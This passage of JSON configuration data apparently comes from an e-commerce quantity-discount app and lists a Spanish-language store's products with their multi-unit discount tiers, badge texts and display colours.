1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1756959223867,"type":"quantity-offer","isActive":true,"name":"Taladro Inalámbrico","pIds":["10018225324334"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1757472166935,"type":"quantity-offer","isActive":true,"name":"Llave Soluciona Todo","pIds":["10018231157038"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1757651357588,"type":"quantity-offer","isActive":true,"name":"Pastillas Lavadora Promo 3x1","pIds":["10054246007086"],"offers":[{"pos":0,"title":"Compra 3 cajas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 6 cajas con un 43% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 43% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1757651560812,"type":"quantity-offer","isActive":true,"name":"Adaptador Sierra Para Taladro","pIds":["10054838518062"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1757990233047,"type":"quantity-offer","isActive":true,"name":"Calcetines Ortopédicos","pIds":["10056837628206"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 2 pares con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758077813807,"type":"quantity-offer","isActive":true,"name":"Bandas Magnéticas Nasales","pIds":["10059745558830"],"offers":[{"pos":0,"title":"Compra pack 2 cajas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra pack 4 cajas con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758162344526,"type":"quantity-offer","isActive":true,"name":"Mini Linterna Led Pack 2 unidades","pIds":["10060607422766"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5197000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758590729440,"type":"quantity-offer","isActive":true,"name":"Pizarra Interactiva","pIds":["10061389693230"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758680845220,"type":"quantity-offer","isActive":true,"name":"Molde Cemento Jardín","pIds":["10063717204270"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758853633899,"type":"quantity-offer","isActive":true,"name":"Par Guantes Led","pIds":["10063720055086"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1758854378457,"type":"quantity-offer","isActive":true,"name":"Camisa Térmica Sauna","pIds":["10064104751406"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 40% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759206167826,"type":"quantity-offer","isActive":true,"name":"Sujetador Bunny Bra","pIds":["10065683841326"],"offers":[{"pos":0,"title":"Compra 2 packs","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 packs con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759291715645,"type":"quantity-offer","isActive":true,"name":"2 Packs Quitapelusas","pIds":["10067230523694"],"offers":[{"pos":0,"title":"Compra pack 4 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra pack 8 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759380892257,"type":"quantity-offer","isActive":true,"name":"Pack 2 Serum Fortalecedor Pestañas","pIds":["10068653900078"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759462458793,"type":"quantity-offer","isActive":true,"name":"Cinturón Lumbar Faja","pIds":["10067221446958"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759807282346,"type":"quantity-offer","isActive":true,"name":"Ejercitador de Muslo","pIds":["10072509841710"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759807333782,"type":"quantity-offer","isActive":true,"name":"Sopoprte Magnético Celular","pIds":["10070181151022"],"offers":[{"pos":0,"title":"Compra 16 parches","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 32 parches con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1759889072133,"type":"quantity-offer","isActive":true,"name":"Tiras Lifting","pIds":["10075487142190"],"offers":[{"pos":0,"title":"Compra 120 parches","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 240 parches con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760144089416,"type":"quantity-offer","isActive":true,"name":"Pulidor removedor de callos","pIds":["10079255134510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760144302793,"type":"quantity-offer","isActive":true,"name":"Cancha Mini Futbol","pIds":["10079727911214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760144568153,"type":"quantity-offer","isActive":true,"name":"Faja Cintura","pIds":["10067228262702"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760410835644,"type":"quantity-offer","isActive":true,"name":"Malla Mosquitera","pIds":["10081186087214","9581592052014"],"offers":[{"pos":0,"title":"Compra 1 malla","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 mallas con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 mallas con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760496831364,"type":"quantity-offer","isActive":true,"name":"Luces solares jardin","pIds":["10081532018990"],"offers":[{"pos":0,"title":"Compra pack 3 rollos","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs de 3 rollos con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs de 3 rollos con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2298000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760584131376,"type":"quantity-offer","isActive":true,"name":"Tendedero ropa","pIds":["10082151727406"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1760757981635,"type":"quantity-offer","isActive":true,"name":"Pack removedores óxido","pIds":["10084342956334"],"offers":[{"pos":0,"title":"Compra Pack 3 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra Pack 6 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1761017155057,"type":"quantity-offer","isActive":true,"name":"Promo 2 Rollos Adhesivo","pIds":["10087133151534"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"fixed","v":2499000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 31% de descuento!","qty":4,"ds":{"t":"fixed","v":5997000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1761103547254,"type":"quantity-offer","isActive":true,"name":"Almohadillas Para Pies","pIds":["10087135346990"],"offers":[{"pos":0,"title":"Compra 2 pares de almohadillas","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 pares de almohadillas con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1761361117164,"type":"quantity-offer","isActive":true,"name":"Pack 12 pares calcetines","pIds":["10091688919342"],"offers":[{"pos":0,"title":"Compra 12 pares","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 24 pares con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 36 pares con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1761698876086,"type":"quantity-offer","isActive":true,"name":"Pelota Futbol Flotante","pIds":["10093022380334"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 37% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 37% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1761699579289,"type":"quantity-offer","isActive":true,"name":"Audífonos P9","pIds":["10093556236590"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 26% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762221408757,"type":"quantity-offer","isActive":true,"name":"Nebulizador","pIds":["10095150006574"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762405146956,"type":"quantity-offer","isActive":true,"name":"Mini Joyero","pIds":["10104273535278"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762405445756,"type":"quantity-offer","isActive":true,"name":"Promo Linterna Led 2","pIds":["10105442271534"],"offers":[{"pos":0,"title":"Compra Promo 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra Promo 4 unidades con un 33% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1762488533246,"type":"quantity-offer","isActive":true,"name":"Bicicleta Para 